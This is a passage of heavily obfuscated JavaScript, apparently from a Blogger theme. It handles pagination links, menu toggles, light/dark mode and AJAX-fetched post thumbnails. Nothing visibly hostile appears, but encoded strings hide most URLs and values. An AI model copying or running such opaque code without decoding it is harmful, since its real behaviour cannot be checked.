_0x143915=$(this),_0x33346c=_0x143915[_0x696c57(_0x2ef092('\x74\x40\x47\x45',0x67a),0x9)]('\x68\x72\x65\x66')[_0x696c57(_0x2ef092('\x68\x33\x6d\x32',0x614),-0xb5)](),_0x50745f=_0x33346c[_0x696c57('\x71\x6b\x44\x76',-0x60)+'\x65'](),_0x5bf32c=_0x33346c[_0x696c57(_0x2ef092('\x65\x4f\x5e\x74',0x76d),0xc8)]('\x2f')[0x0];function _0x696c57(_0xb64522,_0x39e90c){return _0x369f41(_0x39e90c- -0x3e2,_0xb64522);}_0x50745f[_0x696c57('\x32\x38\x29\x4c',-0x7)](_0x696c57(_0x2ef092('\x32\x4a\x4a\x4b',0xabf),-0x27))&&_0x143915[_0x2ef092('\x5d\x54\x75\x53',0xa3a)](_0x696c57(_0x2ef092('\x66\x28\x26\x6b',0x4b9),0x5),_0x2ef092('\x33\x6f\x52\x78',0x611)+_0x696c57(_0x2ef092('\x66\x4a\x4d\x41',0x4c1),-0xba)+_0x5bf32c+_0x696c57('\x32\x38\x29\x4c',0x169)+_0x2ef092('\x4d\x75\x46\x65',0x450)+postPerPage);}),$(_0x369f41(0x503,'\x74\x28\x4a\x70')+_0x369f41(0x490,'\x4d\x33\x56\x6d'))['\x6f\x6e'](_0x369f41(0x542,_0x19fefb('\x6b\x51\x59\x5a',0x2a9)),function(){function _0x401d2a(_0x4c7719,_0x86e969){return _0x369f41(_0x86e969- -0x430,_0x4c7719);}function _0x711b29(_0x29a68f,_0x5d3815){return _0x19fefb(_0x29a68f,_0x5d3815- -0x6);}$(_0x401d2a(_0x711b29('\x24\x52\x4a\x57',0x4c4),-0x27))[_0x711b29('\x6e\x6d\x7a\x38',0x53b)+'\x73'](_0x401d2a('\x50\x26\x6f\x75',-0x4d));}),$(_0x369f41(0x43c,_0x19fefb('\x76\x37\x38\x70',0x524))+_0x369f41(0x2e2,_0x19fefb('\x4c\x34\x59\x77',0x492))+_0x369f41(0x3aa,_0x19fefb('\x66\x28\x26\x6b',0x7a6))+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x369f41(0x4f9,_0x19fefb('\x4f\x51\x40\x31',0x3f1)),function(_0x4cec0e){function _0x203da2(_0x34e215,_0x52ab22){return _0x19fefb(_0x34e215,_0x52ab22-0x30);}function _0x3b8764(_0x28cddd,_0x7c67b9){return _0x369f41(_0x28cddd- -0x2b,_0x7c67b9);}$(this)[_0x3b8764(0x4b1,'\x43\x21\x57\x71')]()[_0x3b8764(0x3b7,_0x203da2('\x4c\x34\x59\x77',0x343))](_0x3b8764(0x569,_0x203da2('\x48\x21\x77\x74',0x558)))&&(_0x4cec0e[_0x3b8764(0x473,_0x203da2('\x50\x57\x43\x41',0x53b))+_0x3b8764(0x3f2,_0x203da2('\x34\x5b\x47\x35',0x7a0))](),$(this)[_0x203da2('\x50\x57\x43\x41',0x3d6)]()[_0x3b8764(0x407,_0x203da2('\x24\x52\x4a\x57',0x498))](_0x3b8764(0x43d,_0x203da2('\x36\x23\x71\x29',0x616)))?$(this)[_0x203da2('\x32\x4a\x4a\x4b',0x5a2)]()[_0x203da2('\x34\x5b\x47\x35',0x83b)+'\x73'](_0x203da2('\x70\x33\x4b\x4b',0x7e6))[_0x3b8764(0x2de,'\x32\x38\x29\x4c')](_0x3b8764(0x3e5,_0x203da2('\x21\x69\x5a\x4d',0x8bd)))[_0x3b8764(0x4bc,_0x203da2('\x34\x5b\x47\x35',0x70f))+'\x65'](0xaa):$(this)[_0x3b8764(0x461,_0x203da2('\x4c\x34\x59\x77',0x32d))]()[_0x3b8764(0x2f7,_0x203da2('\x48\x21\x77\x74',0x6c4))](_0x3b8764(0x382,_0x203da2('\x32\x4a\x4a\x4b',0x481)))[_0x203da2('\x47\x4a\x5e\x28',0x670)](_0x3b8764(0x475,_0x203da2('\x50\x57\x43\x41',0x523)))[_0x3b8764(0x49d,'\x43\x21\x5e\x58')+'\x65'](0xaa));});});function _0xaa6d(_0x286395,_0x2f8014){var _0x12e0ef=_0x12e0();return _0xaa6d=function(_0xaa6ded,_0x52b812){_0xaa6ded=_0xaa6ded-0x1c1;var _0x15adc5=_0x12e0ef[_0xaa6ded];if(_0xaa6d['\x6d\x64\x45\x64\x50\x50']===undefined){var _0x88060a=function(_0x290bda){var _0x18adf4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1190fe='',_0x288a60='';for(var _0x35f843=0x0,_0xa5daa0,_0xd80ef8,_0x50030a=0x0;_0xd80ef8=_0x290bda['\x63\x68\x61\x72\x41\x74'](_0x50030a++);~_0xd80ef8&&(_0xa5daa0=_0x35f843%0x4?_0xa5daa0*0x40+_0xd80ef8:_0xd80ef8,_0x35f843++%0x4)?_0x1190fe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa5daa0>>(-0x2*_0x35f843&0x6)):0x0){_0xd80ef8=_0x18adf4['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd80ef8);}for(var _0x3b85cc=0x0,_0x4da47a=_0x1190fe['\x6c\x65\x6e\x67\x74\x68'];_0x3b85cc<_0x4da47a;_0x3b85cc++){_0x288a60+='\x25'+('\x30\x30'+_0x1190fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b85cc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x288a60);};var _0x38dedc=function(_0x3c2c64,_0x478491){var _0x58c5f3=[],_0x35051d=0x0,_0xaee064,_0x1f27e0='';_0x3c2c64=_0x88060a(_0x3c2c64);var _0x457d31;for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x58c5f3[_0x457d31]=_0x457d31;}for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31]+_0x478491['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x457d31%_0x478491['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064;}_0x457d31=0x0,_0x35051d=0x0;for(var _0x1cbe6a=0x0;_0x1cbe6a<_0x3c2c64['\x6c\x65\x6e\x67\x74\x68'];_0x1cbe6a++){_0x457d31=(_0x457d31+0x1)%0x100,_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31])%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064,_0x1f27e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3c2c64['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1cbe6a)^_0x58c5f3[(_0x58c5f3[_0x457d31]+_0x58c5f3[_0x35051d])%0x100]);}return _0x1f27e0;};_0xaa6d['\x73\x5a\x55\x48\x75\x56']=_0x38dedc,_0x286395=arguments,_0xaa6d['\x6d\x64\x45\x64\x50\x50']=!![];}var _0x43f043=_0x12e0ef[0x0],_0x3fe79d=_0xaa6ded+_0x43f043,_0x2fe5ca=_0x286395[_0x3fe79d];return!_0x2fe5ca?(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']===undefined&&(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']=!![]),_0x15adc5=_0xaa6d['\x73\x5a\x55\x48\x75\x56'](_0x15adc5,_0x52b812),_0x286395[_0x3fe79d]=_0x15adc5):_0x15adc5=_0x2fe5ca,_0x15adc5;},_0xaa6d(_0x286395,_0x2f8014);}var overlay=document[_0x42c8d5('\x32\x4a\x4a\x4b',0x250)+_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x487),0x37c)](_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x400),0x2f9)),menu=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x422),0x3ec)](_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x391),0x401));function scrollToTop(){function _0x24dc50(_0x19a68c,_0x2f1eed){return _0x42c8d5(_0x19a68c,_0x2f1eed-0x2d2);}function _0x2a4134(_0x36a578,_0x3b9383){return _0x21e909(_0x3b9383,_0x36a578- -0x1d8);}verticalOffset=_0x2a4134(0x170,_0x24dc50('\x50\x57\x43\x41',0x3bc))!=typeof verticalOffset?verticalOffset:0x0,offsetTop=(offset=(element=$(_0x2a4134(0x269,_0x24dc50('\x68\x33\x6d\x32',0x926))))[_0x24dc50('\x32\x4a\x4a\x4b',0x4cc)]())['\x74\x6f\x70'],$(_0x24dc50('\x78\x73\x4a\x72',0x602))[_0x2a4134(0x133,_0x24dc50('\x61\x4d\x67\x30',0x543))]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,_0x2a4134(0x11c,_0x24dc50('\x21\x69\x5a\x4d',0x482)));}function newDate(){function _0x12bd8b(_0x50ebdc,_0x47536d){return _0x42c8d5(_0x47536d,_0x50ebdc-0x323);}return new Date()[_0x21e909(_0x12bd8b(0x4b3,'\x32\x4a\x4a\x4b'),0x380)+'\x72']();}function toggle_light_mode(){var _0x907460=document[_0x524f71(_0x3a0b38('\x61\x4d\x67\x30',0x569),-0x12a)+_0x3a0b38('\x30\x44\x30\x4b',0x512)](_0x524f71(_0x3a0b38('\x6b\x42\x48\x57',0x437),-0x133))[0x0];function _0x524f71(_0x3abd8f,_0x7547fc){return _0x21e909(_0x3abd8f,_0x7547fc- -0x424);}function _0x3a0b38(_0x4c3bf9,_0x140e00){return _0x42c8d5(_0x4c3bf9,_0x140e00- -0xe0);}_0x3a0b38('\x4f\x51\x40\x31',0x30a)==localStorage[_0x524f71(_0x3a0b38('\x47\x5b\x23\x4d',0x3c2),0xac)]?(localStorage[_0x524f71('\x31\x65\x71\x6b',0x8d)]=_0x524f71('\x51\x38\x78\x6c',-0x1f),_0x907460[_0x3a0b38('\x32\x4a\x4a\x4b',0x176)+'\x74\x65'](_0x524f71(_0x3a0b38('\x76\x6b\x65\x5a',0x4cb),-0xe3),_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',-0x60),-0x134))):(localStorage[_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',0x30e),0x1e)]=_0x524f71(_0x3a0b38('\x6b\x6c\x44\x67',0x10),-0x183),_0x907460[_0x524f71(_0x3a0b38('\x5d\x54\x75\x53',0x48),-0x5b)+'\x74\x65'](_0x524f71('\x41\x6a\x50\x5b',-0xc5),_0x524f71(_0x3a0b38('\x44\x37\x52\x50',0x3b8),0x56)));}$(_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x406),0x23d)+(_0x42c8d5('\x24\x52\x4a\x57',0x287)+'\x61'))[_0x21e909('\x30\x39\x32\x71',0x34c)](function(){function _0x50976f(_0xcf6b8c,_0x26dbb4){return _0x42c8d5(_0x26dbb4,_0xcf6b8c-0x2c5);}function _0x567a60(_0x4dff2a,_0x1405ed){return _0x21e909(_0x4dff2a,_0x1405ed-0x1ca);}$(_0x567a60(_0x50976f(0x83b,'\x77\x28\x39\x41'),0x63d)+_0x567a60(_0x50976f(0x53f,'\x6b\x51\x59\x5a'),0x5dc))[_0x567a60(_0x50976f(0x6fc,'\x25\x5b\x41\x4a'),0x447)](0xc8),$(this)[_0x567a60(_0x50976f(0x773,'\x28\x54\x37\x5b'),0x46e)]()[_0x567a60(_0x50976f(0x344,'\x74\x40\x47\x45'),0x4a7)](_0x567a60(_0x50976f(0x61f,'\x79\x55\x4e\x54'),0x65e))?($(_0x567a60(_0x50976f(0x86c,'\x79\x55\x4e\x54'),0x43a)+_0x567a60(_0x50976f(0x4c3,'\x30\x44\x30\x4b'),0x65a))[_0x567a60(_0x50976f(0x671,'\x45\x31\x2a\x33'),0x5d4)+'\x73'](_0x567a60(_0x50976f(0x420,'\x25\x6a\x43\x7a'),0x5cd)),$(this)[_0x567a60(_0x50976f(0x440,'\x66\x28\x26\x6b'),0x62b)]()[_0x567a60(_0x50976f(0x8b1,'\x48\x51\x70\x65'),0x49c)+'\x73'](_0x50976f(0x75f,'\x4f\x51\x40\x31'))):($(_0x567a60(_0x50976f(0x74a,'\x30\x44\x30\x4b'),0x44c)+_0x50976f(0x740,'\x56\x4e\x70\x64'))[_0x567a60(_0x50976f(0x952,'\x25\x6a\x43\x7a'),0x4b2)+'\x73'](_0x50976f(0x7d4,'\x50\x57\x43\x41')),$(this)[_0x567a60('\x63\x41\x72\x43',0x4a4)](_0x567a60('\x50\x26\x6f\x75',0x49f)+_0x567a60(_0x50976f(0x712,'\x28\x54\x37\x5b'),0x4f3))[_0x50976f(0x6a0,'\x25\x6a\x43\x7a')](0xc8),$(this)[_0x50976f(0x566,'\x77\x34\x63\x63')]()[_0x50976f(0x398,'\x44\x37\x52\x50')](_0x567a60(_0x50976f(0x849,'\x66\x4a\x4d\x41'),0x444)));}),$(_0x21e909('\x61\x70\x2a\x43',0x2a6)+_0x42c8d5('\x66\x28\x26\x6b',0x6db)+_0x21e909(_0x42c8d5('\x44\x37\x52\x50',0x645),0x374))[_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x6e9),0x476)](function(){var _0x4b20ab=$(this)[_0x560c34(_0x3ca12f(0x344,'\x4c\x34\x59\x77'),0x11b)](_0x560c34('\x59\x24\x44\x45',0x213)),_0x2cbf32=$(this)[_0x560c34(_0x3ca12f(0x6a8,'\x68\x33\x6d\x32'),0x315)](_0x560c34(_0x3ca12f(0x76c,'\x44\x66\x4c\x52'),0x236));function _0x3ca12f(_0x4b5967,_0x4ab926){return _0x42c8d5(_0x4ab926,_0x4b5967-0x20a);}function _0x560c34(_0x49761c,_0x1fda43){return _0x21e909(_0x49761c,_0x1fda43- -0x18c);}$[_0x560c34(_0x3ca12f(0x58c,'\x25\x5b\x41\x4a'),0x228)]({'\x75\x72\x6c':_0x560c34(_0x3ca12f(0x70b,'\x75\x48\x50\x40'),0x271)+_0x560c34(_0x3ca12f(0x5fe,'\x6e\x38\x6f\x2a'),0x331)+_0x560c34(_0x3ca12f(0x661,'\x56\x4e\x70\x64'),0x107)+_0x4b20ab+(_0x560c34(_0x3ca12f(0x6d4,'\x70\x33\x4b\x4b'),0x1de)+_0x560c34(_0x3ca12f(0x38c,'\x77\x28\x39\x41'),0x10f)+_0x560c34(_0x3ca12f(0x53d,'\x6e\x38\x6f\x2a'),0x310)+'\x73\x3d')+_0x2cbf32,'\x74\x79\x70\x65':_0x3ca12f(0x7dd,'\x6b\x6c\x44\x67'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x3ca12f(0x74c,'\x25\x5b\x41\x4a'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x591ed7){for(var _0x48dd91='',_0x13e9ba=_0x280282(0x62d,_0x4fd03c(0x281,'\x50\x57\x43\x41'))+_0x280282(0x523,_0x4fd03c(0x1a3,'\x21\x69\x5a\x4d'))+_0x280282(0x60e,'\x2a\x68\x2a\x21')+_0x4fd03c(0x5f2,'\x77\x34\x63\x63'),_0x140c84=0x0;_0x140c84<_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x449,'\x6b\x6c\x44\x67'))][_0x280282(0x656,_0x4fd03c(0x72f,'\x70\x33\x4b\x4b'))][_0x280282(0x424,_0x4fd03c(0x283,'\x78\x4e\x23\x5d'))];_0x140c84++){for(var _0x468cb9=0x0;_0x468cb9<_0x591ed7[_0x280282(0x4b5,'\x51\x38\x78\x6c')][_0x280282(0x402,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))][_0x140c84][_0x4fd03c(0x3df,'\x79\x55\x4e\x54')][_0x280282(0x5a7,'\x2a\x68\x2a\x21')];_0x468cb9++)if(_0x280282(0x461,_0x4fd03c(0x1ca,'\x6e\x6d\x7a\x38'))==_0x591ed7[_0x280282(0x4e8,_0x4fd03c(0x36a,'\x48\x51\x70\x65'))][_0x280282(0x482,_0x4fd03c(0x5bb,'\x32\x4a\x4a\x4b'))][_0x140c84]['\x6c\x69\x6e\x6b'][_0x468cb9][_0x280282(0x53d,'\x59\x26\x73\x54')]){_0x48dd91=_0x591ed7[_0x280282(0x60d,_0x4fd03c(0x5b6,'\x4c\x34\x59\x77'))][_0x280282(0x5ef,_0x4fd03c(0x759,'\x65\x4f\x5e\x74'))][_0x140c84][_0x280282(0x3a7,'\x72\x4f\x65\x44')][_0x468cb9][_0x280282(0x3cb,_0x4fd03c(0x3dd,'\x47\x4a\x5e\x28'))];break;}var _0x5d38f0=_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x6ec,'\x50\x57\x43\x41'))][_0x280282(0x587,_0x4fd03c(0x769,'\x28\x54\x37\x5b'))][_0x140c84][_0x280282(0x467,_0x4fd03c(0x1f5,'\x61\x4d\x67\x30'))]['\x24\x74'],_0x41602a=_0x591ed7[_0x4fd03c(0x237,'\x25\x5b\x41\x4a')][_0x280282(0x494,_0x4fd03c(0x2b4,'\x24\x52\x4a\x57'))][_0x140c84][_0x280282(0x3e3,'\x73\x42\x50\x74')][0x0][_0x280282(0x5a8,_0x4fd03c(0x601,'\x78\x4e\x23\x5d'))],_0x3fb08d=_0x591ed7[_0x280282(0x60d,'\x59\x24\x44\x45')][_0x280282(0x613,'\x30\x39\x32\x71')][_0x140c84]['\x70\x75\x62\x6c\x69\x73\x68\x65\x64']['\x24\x74'],_0x47d969=_0x3fb08d[_0x280282(0x53f,_0x4fd03c(0x1a1,'\x62\x70\x4f\x46'))](0x0,0x4),_0x31d488=_0x3fb08d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x5,0x7),_0x3c228d=_0x3fb08d[_0x280282(0x61f,_0x4fd03c(0x725,'\x77\x28\x39\x41'))](0x8,0xa),_0x3f88d2=month[parseInt(_0x31d488,0xa)]+'\x20'+_0x3c228d+'\x2c\x20'+_0x47d969,_0x2dca4d=_0x591ed7[_0x280282(0x46d,_0x4fd03c(0x41f,'\x76\x37\x38\x70'))][_0x4fd03c(0x627,'\x79\x55\x4e\x54')][_0x140c84][_0x280282(0x4c4,_0x4fd03c(0x194,'\x45\x31\x2a\x33'))]['\x24\x74'],_0xb098f6=$(_0x4fd03c(0x1d0,'\x6e\x38\x6f\x2a'))[_0x280282(0x420,_0x4fd03c(0x76b,'\x77\x34\x63\x63'))](_0x2dca4d);if(_0x2dca4d[_0x280282(0x3f0,'\x46\x66\x28\x48')](_0x280282(0x516,_0x4fd03c(0x310,'\x6b\x35\x45\x37'))+_0x280282(0x3d5,_0x4fd03c(0x462,'\x6b\x42\x48\x57'))+'\x62\x65\x64\x2f')>-0x1)var _0x2cd522=_0x591ed7[_0x280282(0x527,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))][_0x280282(0x500,_0x4fd03c(0x1e9,'\x78\x4e\x23\x5d'))][_0x140c84][_0x4fd03c(0x300,'\x66\x28\x26\x6b')+_0x280282(0x5d8,_0x4fd03c(0x3b9,'\x76\x37\x38\x70'))][_0x280282(0x3a5,_0x4fd03c(0x773,'\x4d\x75\x46\x65'))][_0x4fd03c(0x551,'\x6b\x51\x59\x5a')](_0x4fd03c(0x14e,'\x4c\x34\x59\x77')+'\x70\x67',_0x280282(0x651,'\x36\x39\x21\x47')+_0x280282(0x47b,'\x6f\x45\x25\x35'))[_0x280282(0x4c5,_0x4fd03c(0x282,'\x65\x4f\x5e\x74'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else{if(_0x2dca4d[_0x4fd03c(0x4bd,'\x28\x54\x37\x5b')](_0x280282(0x430,'\x4b\x6f\x34\x48'))>-0x1)var _0x2cd522=_0xb098f6[_0x280282(0x53a,'\x6f\x45\x25\x35')](_0x280282(0x511,_0x4fd03c(0x6f6,'\x78\x73\x4a\x72')))[_0x280282(0x51f,'\x79\x57\x45\x29')](_0x280282(0x470,'\x74\x28\x4a\x70'))[_0x280282(0x5e2,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else var _0x2cd522=noIMG;}0x0==_0x140c84?_0x13e9ba+=_0x280282(0x4dd,_0x4fd03c(0x2e5,'\x45\x31\x2a\x33'))+_0x280282(0x4f8,_0x4fd03c(0x674,'\x45\x31\x2a\x33'))+_0x4fd03c(0x456,'\x62\x70\x4f\x46')+_0x280282(0x4af,_0x4fd03c(0x67d,'\x36\x23\x71\x29'))+(_0x4fd03c(0x12b,'\x78\x4e\x23\x5d')+_0x4fd03c(0x2c0,'\x50\x57\x43\x41')+_0x4fd03c(0x156,'\x61\x4d\x67\x30'))+_0x48dd91+(_0x280282(0x4f9,_0x4fd03c(0x578,'\x44\x37\x52\x50'))+_0x280282(0x4b4,_0x4fd03c(0x636,'\x6b\x51\x59\x5a'))+_0x280282(0x3ea,'\x39\x59\x40\x55')+_0x280282(0x55a,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))+_0x280282(0x5c6,_0x4fd03c(0x418,'\x47\x5b\x23\x4d')))+'\x3d\x22'+_0x2cd522+_0x4fd03c(0x20c,'\x68\x33\x6d\x32')+imglazy+(_0x280282(0x61e,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+_0x280282(0x5af,_0x4fd03c(0x4d9,'\x30\x44\x30\x4b')))+_0x4fd03c(0x1a7,'\x21\x69\x5a\x4d')+tmSize+_0x280282(0x507,_0x4fd03c(0x1dd,'\x32\x4a\x4a\x4b'))+thSize+_0x280282(0x41a,_0x4fd03c(0x6b1,'\x25\x5b\x41\x4a'))+_0x5d38f0+_0x280282(0x468,_0x4fd03c(0x151,'\x25\x6a\x43\x7a'))+_0x5d38f0+(_0x280282(0x4fd,_0x4fd03c(0x27d,'\x25\x5b\x41\x4a'))+'\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64'+_0x280282(0x498,'\x35\x36\x78\x59')+_0x4fd03c(0x40a,'\x36\x23\x71\x29')+_0x280282(0x630,'\x43\x21\x57\x71'))+_0x4fd03c(0x415,'\x6b\x51\x59\x5a')+_0x280282(0x5ff,_0x4fd03c(0x192,'\x66\x28\x26\x6b'))+_0x48dd91+_0x4fd03c(0x729,'\x50\x57\x43\x41')+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x4fd03c(0x384,'\x47\x5b\x23\x4d')+_0x280282(0x524,_0x4fd03c(0x7bf,'\x69\x29\x72\x32'))+_0x280282(0x574,'\x61\x70\x2a\x43')+_0x280282(0x40d,_0x4fd03c(0x23f,'\x6b\x51\x59\x5a'))+_0x4fd03c(0x1af,'\x62\x70\x4f\x46')+_0x280282(0x3d3,'\x74\x28\x4a\x70')+_0x280282(0x64f,'\x6f\x45\x25\x35'))+_0x280282(0x539,_0x4fd03c(0x566,'\x36\x23\x71\x29'))+(_0x4fd03c(0x1cd,'\x66\x28\x26\x6b')+'\x65\x61\x72\x63\x68\x2f\x6c\x61\x62\x65'+'\x6c\x2f')+_0x41602a+(_0x280282(0x48e,'\x2a\x47\x67\x33')+_0x280282(0x4e6,_0x4fd03c(0x484,'\x78\x4e\x23\x5d')))+_0x41602a+(_0x280282(0x39d,'\x67\x42\x5b\x72')+_0x280282(0x3a4,_0x4fd03c(0x48f,'\x62\x70\x4f\x46')))+(_0x4fd03c(0x506,'\x70\x33\x4b\x4b')+_0x4fd03c(0x7ad,'\x24\x52\x4a\x57'))+_0x3f88d2+(_0x4fd03c(0x539,'\x66\x4a\x4d\x41')+_0x280282(0x5fd,_0x4fd03c(0x5d3,'\x44\x37\x52\x50'))+_0x4fd03c(0x565,'\x28\x54\x37\x5b'))+_0x280282(0x42c,_0x4fd03c(0x181,'\x44\x66\x4c\x52'))+_0x4fd03c(0x6a5,'\x77\x28\x39\x41'):_0x13e9ba+=_0x280282(0x3c9,_0x4fd03c(0x1f6,'\x77\x28\x39\x41'))+_0x280282(0x5d9,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+('\x61\x67\x65\x22\x3e\x3c\x64\x69\x76\x20'+'\x63\x6c\x61\x73\x73\x3d\x22\x74\x48\x69')+_0x280282(0x63e,'\x74\x28\x4a\x70')+_0x280282(0x4f5,_0x4fd03c(0x78c,'\x6b\x51\x59\x5a'))+_0x48dd91+(_0x280282(0x546,_0x4fd03c(0x2ca,'\x77\x28\x39\x41'))+_0x280282(0x50e,_0x4fd03c(0x28f,'\x45\x31\x2a\x33'))+_0x280282(0x447,'\x74\x28\x4a\x70')+_0x280282(0x55a,_0x4fd03c(0x5b1,'\x45\x31\x2a\x33'))+_0x280282(0x434,_0x4fd03c(0x5d5,'\x5d\x54\x75\x53')))+'\x3d\x22'+_0x2cd522+_0x280282(0x5b3,_0x4fd03c(0x68b,'\x77\x34\x63\x63'))+imglazy+(_0x280282(0x3f2,_0x4fd03c(0x302,'\x48\x51\x70\x65'))+_0x280282(0x48b,_0x4fd03c(0x21e,'\x6b\x35\x45\x37'))+_0x280282(0x4d1,_0x4fd03c(0x160,'\x48\x21\x77\x74')))+allSize+_0x4fd03c(0x7aa,'\x6b\x51\x59\x5a')+allSize+_0x280282(0x586,_0x4fd03c(0x2f3,'\x47\x5b\x23\x4d'))+_0x5d38f0+_0x4fd03c(0x2de,'\x69\x29\x72\x32')+_0x5d38f0+(_0x4fd03c(0x75a,'\x32\x4a\x4a\x4b')+_0x280282(0x409,_0x4fd03c(0x51c,'\x62\x70\x4f\x46'))+_0x4fd03c(0x275,'\x25\x5b\x41\x4a')+_0x280282(0x45c,_0x4fd03c(0x6a8,'\x50\x57\x43\x41'))+_0x280282(0x597,_0x4fd03c(0x2a3,'\x68\x33\x6d\x32')))+_0x4fd03c(0x523,'\x28\x54\x37\x5b')+_0x280282(0x4b2,_0x4fd03c(0x345,'\x47\x4a\x5e\x28'))+_0x48dd91+_0x280282(0x4aa,_0x4fd03c(0x29b,'\x65\x4f\x5e\x74'))+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x280282(0x499,_0x4fd03c(0x54c,'\x78\x4e\x23\x5d'))+_0x280282(0x540,_0x4fd03c(0x5d2,'\x66\x28\x26\x6b'))+_0x280282(0x5d2,_0x4fd03c(0x799,'\x25\x5b\x41\x4a'))+_0x280282(0x62f,'\x62\x41\x5b\x5a')+_0x280282(0x47d,_0x4fd03c(0x6ab,'\x21\x69\x5a\x4d'))+_0x280282(0x57e,_0x4fd03c(0x597,'\x6e\x6d\x7a\x38'))+_0x280282(0x65b,_0x4fd03c(0x577,'\x6c\x54\x43\x59'))+_0x280282(0x5cf,_0x4fd03c(0x2dd,'\x77\x34\x63\x63'))+_0x280282(0x654,_0x4fd03c(0x71e,'\x25\x5b\x41\x4a')))+(_0x4fd03c(0x53d,'\x66\x4a\x4d\x41')+'\x6c\x2f')+_0x41602a+'\x3f\x26\x6d\x61\x78\x2d\x72\x65\x73\x75'+_0x280282(0x5c8,_0x4fd03c(0x71d,'\x72\x21\x38\x5d'))+_0x41602a+(_0x280282(0x486,_0x4fd03c(0x4bc,'\x25\x5b\x41\x4a'))+_0x4fd03c(0x284,'\x21\x69\x5a\x4d'))+_0x280282(0x61d,_0x4fd03c(0x6ff,'\x33\x6f\x52\x78'))+_0x280282(0x480,_0x4fd03c(0x7ba,'\x30\x44\x30\x4b'))+_0x3f88d2+(_0x280282(0x46e,_0x4fd03c(0x35c,'\x50\x57\x43\x41'))+_0x280282(0x4f2,_0x4fd03c(0x1c2,'\x44\x66\x4c\x52'))+_0x280282(0x475,_0x4fd03c(0x321,'\x32\x4a\x4a\x4b')));}function _0x4fd03c(_0x50b4d0,_0x2361dc){return _0x3ca12f(_0x50b4d0- -0x164,_0x2361dc);}function _0x280282(_0x105144,_0x58977a){return _0x560c34(_0x58977a,_0x105144-0x2f0);}_0x13e9ba+=_0x4fd03c(0x2b2,'\x4c\x34\x59\x77')+_0x280282(0x5b8,_0x4fd03c(0x313,'\x68\x33\x6d\x32'))+_0x4fd03c(0x628,'\x6e\x6d\x7a\x38')+_0x280282(0x5e9,_0x4fd03c(0x72a,'\x66\x28\x26\x6b'))+_0x280282(0x5b9,_0x4fd03c(0x494,'\x72\x21\x38\x5d'))+_0x280282(0x422,'\x4b\x78\x54\x50')+_0x280282(0x4bf,_0x4fd03c(0x1cc,'\x52\x32\x24\x26'))+_0x41602a+_0x280282(0x505,_0x4fd03c(0x520,'\x4d\x75\x46\x65'))+(_0x4fd03c(0x270,'\x6b\x6c\x44\x67')+_0x4fd03c(0x422,'\x56\x4e\x70\x64'))+_0x41602a+'\x22\x3e'+textMore+_0x280282(0x59d,_0x4fd03c(0x791,'\x78\x73\x4a\x72')),$(_0x4fd03c(0x336,'\x25\x5b\x41\x4a')+_0x280282(0x414,_0x4fd03c(0x129,'\x78\x4e\x23\x5d'))+_0x280282(0x4ef,_0x4fd03c(0x6c4,'\x70\x33\x4b\x4b')))[_0x4fd03c(0x555,'\x44\x37\x52\x50')](function(){function _0x942398(_0x4823a6,_0x428860){return _0x280282(_0x4823a6- -0x2f,_0x428860);}function _0x2f8386(_0x5e1c92,_0x381faa){return 